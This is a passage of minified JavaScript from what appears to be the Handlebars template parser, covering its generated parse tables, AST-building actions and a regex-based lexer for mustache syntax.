0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,r,s,i,n){var a=n.length-1;switch(i){case 1:return n[a-1];case 2:this.$=s.prepareProgram(n[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=n[a];break;case 9:this.$={type:"CommentStatement",value:s.stripComment(n[a]),strip:s.stripFlags(n[a],n[a]),loc:s.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:n[a],value:n[a],loc:s.locInfo(this._$)};break;case 11:this.$=s.prepareRawBlock(n[a-2],n[a-1],n[a],this._$);break;case 12:this.$={path:n[a-3],params:n[a-2],hash:n[a-1]};break;case 13:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!1,this._$);break;case 14:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!0,this._$);break;case 15:this.$={open:n[a-5],path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 16:case 17:this.$={path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 18:this.$={strip:s.stripFlags(n[a-1],n[a-1]),program:n[a]};break;case 19:var o=s.prepareBlock(n[a-2],n[a-1],n[a],n[a],!1,this._$),c=s.prepareProgram([o],n[a-1].loc);c.chained=!0,this.$={strip:n[a-2].strip,program:c,chain:!0};break;case 20:this.$=n[a];break;case 21:this.$={path:n[a-1],strip:s.stripFlags(n[a-2],n[a])};break;case 22:case 23:this.$=s.prepareMustache(n[a-3],n[a-2],n[a-1],n[a-4],s.stripFlags(n[a-4],n[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:n[a-3],params:n[a-2],hash:n[a-1],indent:"",strip:s.stripFlags(n[a-4],n[a]),loc:s.locInfo(this._$)};break;case 25:this.$=s.preparePartialBlock(n[a-2],n[a-1],n[a],this._$);break;case 26:this.$={path:n[a-3],params:n[a-2],hash:n[a-1],strip:s.stripFlags(n[a-4],n[a])};break;case 27:case 28:this.$=n[a];break;case 29:this.$={type:"SubExpression",path:n[a-3],params:n[a-2],hash:n[a-1],loc:s.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:n[a],loc:s.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:s.id(n[a-2]),value:n[a],loc:s.locInfo(this._$)};break;case 32:this.$=s.id(n[a-1]);break;case 33:case 34:this.$=n[a];break;case 35:this.$={type:"StringLiteral",value:n[a],original:n[a],loc:s.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(n[a]),original:Number(n[a]),loc:s.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===n[a],original:"true"===n[a],loc:s.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:s.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:s.locInfo(this._$)};break;case 40:case 41:this.$=n[a];break;case 42:this.$=s.preparePath(!0,n[a],this._$);break;case 43:this.$=s.preparePath(!1,n[a],this._$);break;case 44:n[a-2].push({part:s.id(n[a]),original:n[a],separator:n[a-1]}),this.$=n[a-2];break;case 45:this.$=[{part:s.id(n[a]),original:n[a]}];break;case 46:this.$=[];break;case 47:n[a-1].push(n[a]);break;case 48:this.$=[n[a]];break;case 49:n[a-1].push(n[a]);break;case 50:this.$=[];break;case 51:n[a-1].push(n[a]);break;case 58:this.$=[];break;case 59:n[a-1].push(n[a]);break;case 64:this.$=[];break;case 65:n[a-1].push(n[a]);break;case 70:this.$=[];break;case 71:n[a-1].push(n[a]);break;case 78:this.$=[];break;case 79:n[a-1].push(n[a]);break;case 82:this.$=[];break;case 83:n[a-1].push(n[a]);break;case 86:this.$=[];break;case 87:n[a-1].push(n[a]);break;case 90:this.$=[];break;case 91:n[a-1].push(n[a]);break;case 94:this.$=[];break;case 95:n[a-1].push(n[a]);break;case 98:this.$=[n[a]];break;case 99:n[a-1].push(n[a]);break;case 100:this.$=[n[a]];break;case 101:n[a-1].push(n[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],
41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t){throw new Error(t)},parse:function(t){function e(){var t;return"number"!=typeof(t=r.lexer.lex()||1)&&(t=r.symbols_[t]||t),t}var r=this,s=[0],i=[null],n=[],a=this.table,o="",c=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var p=this.lexer.yylloc;n.push(p);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var f,d,m,g,v,y,k,S,b,_={};;){if(m=s[s.length-1],this.defaultActions[m]?g=this.defaultActions[m]:(null!=f||(f=e()),g=a[m]&&a[m][f]),void 0===g||!g.length||!g[0]){var P="";if(!h){for(y in b=[],a[m])this.terminals_[y]&&y>2&&b.push("'"+this.terminals_[y]+"'");P=this.lexer.showPosition?"Parse error on line "+(c+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+b.join(", ")+", got '"+(this.terminals_[f]||f)+"'":"Parse error on line "+(c+1)+": Unexpected "+(1==f?"end of input":"'"+(this.terminals_[f]||f)+"'"),this.parseError(P,{text:this.lexer.match,token:this.terminals_[f]||f,line:this.lexer.yylineno,loc:p,expected:b})}}if(g[0]instanceof Array&&g.length>1)throw new Error("Parse Error: multiple actions possible at state: "+m+", token: "+f);switch(g[0]){case 1:s.push(f),i.push(this.lexer.yytext),n.push(this.lexer.yylloc),s.push(g[1]),f=null,d?(f=d,d=null):(l=this.lexer.yyleng,o=this.lexer.yytext,c=this.lexer.yylineno,p=this.lexer.yylloc,h>0&&h--);break;case 2:if(k=this.productions_[g[1]][1],_.$=i[i.length-k],_._$={first_line:n[n.length-(k||1)].first_line,last_line:n[n.length-1].last_line,first_column:n[n.length-(k||1)].first_column,last_column:n[n.length-1].last_column},u&&(_._$.range=[n[n.length-(k||1)].range[0],n[n.length-1].range[1]]),void 0!==(v=this.performAction.call(_,o,l,c,this.yy,g[1],i,n)))return v;k&&(s=s.slice(0,-1*k*2),i=i.slice(0,-1*k),n=n.slice(0,-1*k)),s.push(this.productions_[g[1]][0]),i.push(_.$),n.push(_._$),S=a[s[s.length-2]][s[s.length-1]],s.push(S);break;case 3:return!0}}return!0}},r=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,r=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var s=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),r.length-1&&(this.yylineno-=r.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:r?(r.length===s.length?this.yylloc.first_column:0)+s[s.length-r.length].length-r[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,r,s,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var n=this._currentRules(),a=0;a<n.length&&(!(r=this._input.match(this.rules[n[a]]))||e&&!(r[0].length>e[0].length)||(e=r,s=a,this.options.flex));a++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,n[s],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,r){function s(t,r){return e.yytext=e.yytext.substr(t,e.yyleng-r)}switch(r){case 0:if("\\\\"===e.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(e.yytext=e.yytext.substr(5,e.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();return 